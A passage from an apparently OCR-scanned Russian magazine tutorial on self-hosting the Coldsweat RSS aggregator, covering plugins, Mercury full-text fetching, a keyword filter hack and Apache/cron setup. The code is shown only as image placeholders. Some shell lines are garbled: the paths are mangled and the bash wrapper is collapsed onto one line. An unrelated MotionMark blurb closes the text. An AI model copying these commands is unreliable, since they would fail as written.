проекта и выполняем команду

#### \$ python sweat.py setup

Скрипт попросит данные для учетки, после чего создаст базу данных. Если твоим сервером будет пользоваться кто-то еще, посмотри в инструкции, как регистрировать дополнительных пользователей.

Теперь импортируем файл OPML со списком фидов. Для тестирования автор Coldsweat рекомендует взять subscriptions.xml из каталога coldsweat/ tests/markup/, но лучше лишний раз не мусорить в базе и сразу добавлять актуальный список.

#### \$ python sweat.py import путь/к/файлу.xml

Проверяем, забираются ли фиды:

#### \$ python sweat.py fetch

все настроено правильно, Если то через какое-то время скрипт завершится со словами «Fetch completed. See log file for more information». Если запустить sweat. ру с параметром serve, то на порту 8080 у тебя заработает тестовый веб-сервер. Можешь сразу подключить к нему агрегатор, чтобы было удобнее тестировать.



#### Есть одна проблема

Перейдя с того же Feedly на свой сервер, мы лишились возможности добавлять фиды через агрегатор и перекладывать их из папки в папку перетаскиванием. Reeder, к примеру, поддерживает такие функции для Feedly и Inoreader, но не для Fever. Наводить порядок теперь придется через веб-интерфейс Coldsweat, а добавлять фиды можно будет букмарклетом (когда поставишь Coldsweat на свой сервер, нажми на кнопку + в левой панели веб-интерфейса и перетащи букмарклет оттуда на панель браузера).

#### ПИШЕМ ПРОСТОЙ ПЛАГИН

Синхронизация и скачивание фидов работает, а значит, мы уже можем сделать всякие интересные штуки. Coldsweat поддерживает плагины, так что попробуем воспользоваться ими в своих целях. Вот пример совсем простого плагина, который следит за поступлением комиксов Cyanide & Happiness, заходит на страницы по ссылкам и перекладывает комиксы оттуда в сам фид (подразумевается, что необходимый RSS уже добавлен в список).





Здесь используется декоратор @event, чтобы функция entry\_parsed вызывалась каждый раз, когда заканчивается парсинг записи. Еще существуют события fetch\_started и fetch\_done - они срабатывают, соответственно, когда начинается или заканчивается процесс агрегации фидов. Если при написании плагинов тебе понадобится знать структуру объектов типа Entry или Feed, то можешь подсмотреть их в файле models.py.

Чтобы плагин заработал, сохрани его в папку plugins, к примеру, под именем cyanide.py, а затем найди в etc/config секцию [plugins] и впиши туда строчку load: cyanide. Все последующие плагины будут перечисляться дальше через запятую.

#### ДОБАВЛЯЕМ READABILITY

Следующий полезный трюк, который можно провернуть на своем сервере и нельзя было сделать при помощи Inoreader, - это подкачка полнотекстовых записей. Конечно, в том же Reeder ты всегда можешь нажать кнопку Readability и получить текст поста, но включать такую функцию по умолчанию автор агрегатора не стал по этическим причинам. Мы же в частном порядке вполне можем позволить себе это маленькое удобство.

К сожалению, сервис Readability вот-вот закроется и возможность получать новые ключи к АРІ уже убрали. Разработчики рекомендуют переходить на Mercury — аналог, который разрабатывает другая команда. Что ж, послушаем их совета.

Чтобы использовать Mercury, понадобится зайти на сайт сервиса и зарегистрироваться. После регистрации тебе выдадут ключ, при помощи которого ты сможешь обращаться к АРІ из своих скриптов. Услуга пока что бесплатная, без видимых ограничений.

Создадим теперь конфигурационный файл со списком фидов, содержимое записей в которых мы будем получать через Mercury. Я, к примеру, создал файл mercury-feeds.json и положил его в папку etc внутри проекта.



В поле title вносится подстрока, которая должна присутствовать в названии фида, поле *image* нужно, чтобы скрипт определял, вставлять или не вставлять в начало поста титульную картинку (к примеру, в фидах Kotaku и AppleInsider она уже включена, а на Verge - нет). А вот, собственно, сам плагин.



Не забудь вставить свой ключ в словарь headers в начале, сохрани файл (к примеру, под именем mercury.py), кинь в plugins и пропиши в etc/config. Теперь можно наслаждаться полнотекстовыми фидами!

#### ДЕЛАЕМ СИСТЕМУ ФИЛЬТРОВ

Мы добрались до того, ради чего я затевал все это дело, — фильтрации фидов по ключевым словам. К сожалению, при помощи системы плагинов сделать полноценные фильтры мне с наскока не удалось, и пришлось грубо хакнуть сам Coldsweat.

Проблема в том, что ивент entry\_parsed вызывается после того, как запись получена, но до того, как она сохраняется в базе. Соответственно, стереть ее из базы плагин не может. Наверное, правильнее было бы обрабатывать событие fetch done и проходиться по базе в поисках неугодных нам записей, но я выбрал самый короткий путь и добавил кастомную проверку. Открываем файл fetcher.ру и ищем строки



Оборачиваем их в условие if(check.check\_entry(entry)): (не забудь отступы, а то Python тебе этого не простит) и добавляем в начало файла строку import check. Остается в той же папке создать файл check.py с описанием

функции check\_entry. Вот его содержимое.

return

T Lag



Здесь есть проверки полей title и author, остальные (к примеру, 'link') можешь дописать сам по аналогии, если понадобится. А вот выдержка из моего файла etc/rules.json:



В поле feed содержится подстрока, которая должна быть в названии фильтруемого фида (регистр учитывается), filter — режим фильтрации (слово this будет означать фильтрацию записи с перечисленными далее словами,  $other$  - записей, которые, наоборот, таких слов не содержат). Поле author используется, чтобы проверять имя автора.

Например, в блоге писателя Чарли Стросса я хочу видеть только его собственные записи, а не приглашенных авторов, заодно скрываются и посты, где он этих авторов представляет (они имеют пометку guest blogger). В блоге Asymco меня не интересуют спонсорские посты и анонсы подкастов, из которых фид состоит более чем наполовину. А в блоге *O'Reilly Radar* я читаю только рубрику Four short links. Думаю, идея ясна.

#### **СТАВИМ COLDSWEAT НА СВОЙ СЕРВЕР**

Если на локальной машине все работает как положено, то можно переходить к следующему этапу - установке Coldsweat на свой сервер. Там для этого уже должен стоять Apache или nginx. Скажу сразу, подружить Coldsweat с nginx у меня не вышло - я поправил конфиги, как описано в руководстве, но по причинам, так и оставшимся неизвестными, из этого ничего не получилось. Возможно, помогло бы поставить прослойку в виде uWSGI или Gunicorn, но настраивать еще и один из них желания не было. Так что я выбрал Apache и FastCGI, и все с легкостью завелось.

Если ты уже залил Coldsweat на сервер, то осталась всего пара шагов. Первый — настройка Apache. Пример его конфига ты можешь найти в справке к Coldsweat (обрати внимание, для FastCGI он слегка другой). Сохрани его в файл и положи в /etc/apache2/sites-enabled. Заодно замени пути к папке static и к файлу dispatch.fcgi и не забудь дать ему права на исполнение. Еще понадобится создать пользователя www-data, если его нет, и дать ему права на каталог с Coldsweat.

Теперь можешь зайти через браузер, и если все настроил правильно, то увидишь веб-интерфейс Coldsweat. Чтобы читать фиды через агрегатор, добавь себе аккаунт Fever, а в поле адреса укажи URL своего сервера с припиской /dispatch.fcgi/fever/.

Теперь нам нужно сделать так, чтобы база обновлялась через определенные интервалы времени. Это легко - достаточно прописать скрипт sweat.py fetch в crontab. Поскольку Coldsweat работает с локальными путями, можешь добавить его каталог в РАТН или сделать вот такую обертку:

#### #!/usr/bin/env bash cd nytb-k-coldsweat/ python sweat.py fetch

Назови ее, к примеру, cs.sh, дай права на исполнение и добавляй в crontab строку

#### \*/10 \* \* \* \* /nyrb/cs.sh

Это задаст интервал проверки раз в десять минут.

#### ЧТО ДАЛЬШЕ

Мы прошлись по самым простым доработкам к Coldsweat и создали систему фильтрации, которую ты можешь пополнять и совершенствовать в соответствии с возникающими потребностями. Это уже само по себе неплохое подспорье для любителя RSS. А еще ты теперь знаешь, как дописать к Coldsweat все, что тебе вздумается: можешь как угодно модифицировать записи, запрашивать дополнительные страницы, создавать свои фиды или, например, подключить нейросеть, которая будет генерировать фид на основе личных предпочтений. Возможности, как говорится, безграничны.  $\equiv$ 











MOTIONMARK – БРАУЗЕРНЫЙ БЕНЧМАРК ДЛЯ ТЕСТИРОВАНИЯ ГРАФИКИ

browserbench.org/MotionMark

